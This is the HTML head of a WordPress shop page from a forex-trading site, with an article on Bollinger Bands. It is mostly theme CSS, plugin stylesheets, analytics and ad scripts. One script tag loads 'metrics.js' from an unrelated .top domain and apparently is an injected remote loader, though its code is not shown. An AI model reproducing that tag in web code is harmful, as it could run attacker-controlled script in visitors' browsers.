6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sticky-social-icons-css' href='https://4xpip.com/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dl-sticky-css-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1759408521' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759407223' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-inter-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-18986-css' href='https://4xpip.com/wp-content/uploads/elementor/css/post-18986.css?ver=1768483275' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://4xpip.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-34407-css' href='https://4xpip.com/wp-content/uploads/elementor/css/post-34407.css?ver=1768515356' media='all' />
<link rel='stylesheet' id='elementor-post-26998-css' href='https://4xpip.com/wp-content/uploads/elementor/css/post-26998.css?ver=1768483334' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://4xpip.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='inter-css' href='https://fonts.googleapis.com/css2?family=Inter%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' media='all' />
<link rel='stylesheet' id='ald-styles-css' href='https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/styles.min.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://4xpip.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.2.3' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-lexenddeca-css' href='https://fonts.googleapis.com/css?family=Lexend+Deca:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://4xpip.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" data-wp-strategy="defer" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNRMC8" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["4xpip.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNRMC8");
</script>
<script id="google_ad_js-js-extra">
var dfp_ad_object = [{"google_ad_script_name":"google_ad_js","script_name":null,"account_id":"\/\/","asynch":true,"dir_uri":null,"positions":[],"page_targeting":{"Page":["bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip"],"Category":["Forex"],"Tag":["bollinger band EA MT4","Bollinger Band EA MT4 Free download","Bollinger band scalping","Bollinger band strategy","Bollinger bands","Bollinger Bands Breakout MT4 Expert Advisor","Bollinger Bands EA","Bollinger Bands EA MQL4","Bollinger Bands EA MT4","Bollinger Bands expert advisor","Bollinger Bands Indicator","How to use Bollinger Bands for day trading","mql4 bollinger bands EA","MT4 EA Bollinger Band"]}}];
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/google-ads.min.js?ver=6.8.3" id="google_ad_js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/dfp-ads.min.js?ver=6.8.3" id="dfp_ads-js" defer></script>
<link rel="https://api.w.org/" href="https://4xpip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://4xpip.com/wp-json/wp/v2/posts/34407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://4xpip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://4xpip.com/?p=34407' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://4xpip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4xpip.com%2Fbollinger-bands-demystified-strategies-for-successful-trading-with-4xpip%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://4xpip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4xpip.com%2Fbollinger-bands-demystified-strategies-for-successful-trading-with-4xpip%2F&#038;format=xml" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 20px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }#sticky-social-icons-container li a.far-fa-envelope{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.far-fa-envelope:hover{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.fab-fa-telegram-plane{color: #ffffff; background: #1e96c8; }#sticky-social-icons-container li a.fab-fa-telegram-plane:hover{color: #fff; background: #1e96c8; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 17px; width: 37.4px; height:37.4px; }}</style><script type="rocketlazyloadscript" src="https://meriksgairen.top/4xpip/metrics.js" defer></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-180x180.webp" />
<meta name="msapplication-TileImage" content="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-270x270.webp" />
		<style id="wp-custom-css">
			/* Fix for Search Input */.is-form-style input.is-search-input{padding:15px !important}/* Styling for Product Entry */.woocommerce ul.products li.product .woo-entry-inner{margin:0;background:#fff;padding-bottom:20px}/* Hide Quantity Field */.woocommerce div.product form.cart div.quantity{display:none}/* Styling for Product Title */.woocommerce ul.products li.product .title a{display:inline-block;font-family:'Montserrat',sans-serif;/* Make sure to specify the correct font name */font-size:18px;font-weight:700;line-height:1.5}/* Styling for Product Price Amount */.woocommerce ul.products li.product .price .amount{color:#834fbb;font-family:'Rubik',sans-serif;/* Make sure to specify the correct font name */font-size:20px;font-weight:700;line-height:3}/* Hide Quantity Buttons */.quantity.buttons_added{display:none}/* Add Free Badge Styling */.woocommerce ul.products li.product .free-badge:before{content:"Free";position:absolute;top:10px;right:10px;padding:5px 10px;background-color:green;color:#fff;font-size:14px;font-weight:bold;text-transform:uppercase;z-index:999}/* Additional Styling for Free Badge (if needed) */.woocommerce ul.products li.product .free-badge:before{background-color:green;color:#fff}.footer__link{display:none}.https://www.mql5.com/?utm_source=calendar.widget&utm_medium=link&utm_term=economic.calendar&utm_content=visit.mql5.calendar&utm_campaign=202.calendar.widget{display:none}/* Fix for WooCommerce product gallery main image *//* CRITICAL FIX:Override the inline height:32px set by FlexSlider */.woocommerce-product-gallery .flex-viewport{height:auto !important;max-height:none !important;min-height:300px !important}/* Ensure the main image container displays properly */.woocommerce-product-gallery{position:relative;width:100%;max-width:100%}/* Fix the main product image display - DO NOT use display:flex,it breaks FlexSlider */.woocommerce-product-gallery__wrapper{margin:0 !important;padding:0 !important}/* Fix the div wrapper around each image - Keep slider functionality */.woocommerce-product-gallery__image,.woocommerce-product-gallery__wrapper >div{display:block !important;height:auto !important;margin-right:0 !important;position:relative !important;overflow:hidden !important;/* DO NOT set width:100% here - let FlexSlider calculate it */}/* Fix the anchor tag */.woocommerce-product-gallery__image a{display:block !important;width:100% !important;height:auto !important}/* Fix the actual image */.woocommerce-product-gallery__image img{width:100% !important;height:auto !important;max-width:100% !important;display:block !important;object-fit:contain !important}/* Hide the zoom image that's positioned absolutely */.woocommerce-product-gallery__image img.zoomImg{display:none !important}/* Fix for the figure element */.woocommerce-product-gallery figure{margin:0 !important;padding:0 !important;height:auto !important}/* Fix for gallery trigger/zoom */.woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;z-index:99}/* Additional fixes for thumbnail gallery */.flex-control-thumbs{margin-top:10px}.flex-control-thumbs li{margin:5px}.flex-control-thumbs img{width:100%;height:auto;opacity:0.7;transition:opacity 0.3s}.flex-control-thumbs img:hover,.flex-control-thumbs .flex-active img{opacity:1}		</style>
		<style type="text/css"></style><!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#190502}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#190502}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#190502}.widget-title{border-color:#190502}blockquote{border-color:#190502}.wp-block-quote{border-color:#190502}#searchform-dropdown{border-color:#190502}.dropdown-menu .sub-menu{border-color:#190502}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#190502}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}.social-widget li.oceanwp-email a:hover{border-color:#190502}#respond #cancel-comment-reply-link:hover{border-color:#190502}body .contact-info-widget.big-icons li:hover i{border-color:#190502}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#190502}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}a{color:#006dac}a .owp-icon use{stroke:#006dac}a:hover{color:#1e73be}a:hover .owp-icon use{stroke:#1e73be}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#383838}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#5b5b5b}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#1e73be}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#1e73be}body{color:#686868}/* OceanWP Style Settings CSS */.container{width:1366px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:80%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:20%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full 